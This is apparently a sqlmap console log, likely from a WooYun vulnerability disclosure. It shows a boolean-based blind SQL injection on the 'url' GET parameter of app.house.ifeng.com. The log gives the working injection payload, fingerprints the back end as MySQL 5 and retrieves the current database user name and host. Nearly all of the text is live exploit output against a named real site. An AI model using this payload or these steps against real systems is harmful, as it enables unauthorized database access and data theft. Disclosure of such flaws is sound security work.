 C:\WINDOWS\system32\cmd.exe
[14:31:17] [INFO] resuming back-end DBMS 'mysql'
[14:31:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: url (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: url=36af4d17d22c2e2387010ff9e58354cc' AND 3655=3655 AND 'lpiw'='lpi
w
---
[14:32:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:32:14] [INFO] fetching current user
[14:32:14] [INFO] resuming partial value: housewrite@10.
[14:32:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:32:14] [INFO] retrieved: 32.26%
current user: 'housewrite@10.32.26%'
[14:40:11] [INFO] fetched data logged to text files under 'C:\Users\Yuki\.sqlmap
\output\app.house.ifeng.com'
www.wooyun.org